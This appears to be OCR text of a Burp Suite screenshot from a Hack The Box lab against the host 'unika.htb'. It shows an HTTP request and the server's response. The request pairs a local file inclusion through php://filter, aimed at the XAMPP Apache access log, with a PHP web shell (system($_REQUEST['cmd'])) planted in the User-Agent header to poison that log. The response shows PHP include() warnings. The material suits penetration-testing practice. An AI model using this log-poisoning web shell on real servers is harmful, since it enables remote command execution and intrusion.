 Request
Pretty Raw Hex \n
1 GET /index.php?page=
php://filter/resource=c:\xampp\apache\logs\access.log HTTP/1.1
2 Host: unika.htb
3 User-Agent: <?php system($_REQUEST['cmd']);?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 08 Apr 2022 20:07:13 GMT
3 Server: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
4 X-Powered-By: PHP/8.1.1
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 402795
8
9 <br />
10 <b>
Warning
</b>
:  include(): Unable to locate filter
&quot;resource=c:\xampp\apache\logs\access.log&quot; in <b>
C:\xampp\htdocs\index.php
</b>
on line <b>
11
</b>
<br />
11 <br />
12 <b>
Warning
</b>
:  include(): Unable to create filter
(resource=c:\xampp\apache\logs\access.log) in <b>
C:\xampp\htdocs\index.php
</b>